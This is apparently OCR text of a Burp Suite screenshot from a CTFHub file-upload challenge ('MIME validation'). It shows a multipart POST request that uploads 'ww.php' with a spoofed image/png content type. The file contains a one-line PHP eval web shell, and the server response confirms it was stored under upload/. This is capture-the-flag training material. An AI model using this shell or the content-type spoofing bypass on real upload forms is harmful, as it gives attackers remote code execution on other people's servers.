 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://challenge-4aa106aa61751c06.sandbox.ctfhub.com:10800 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-4aa106aa61751c06.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------116481528430080682774104606235
8 Content-Length: 366
9 Origin: http://challenge-4aa106aa61751c06.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-4aa106aa61751c06.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------116481528430080682774104606235
16 Content-Disposition: form-data; name="file"; filename="ww.php"
17 Content-Type: image/png
18
19 <?php @eval($_POST["ctf"]);?>
20
21 -----------------------------116481528430080682774104606235
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 -----------------------------116481528430080682774104606235--
26
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
上传文件相对路径
upload/ww.php
CTFHub 文件上传 - MIME验证
Filename: 选择文件 未选择任何文件
Submit
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头
S 英
Inspector
完成 839字节 | 174 millis
Event log (11) All issues (15) 内存: 241.0MB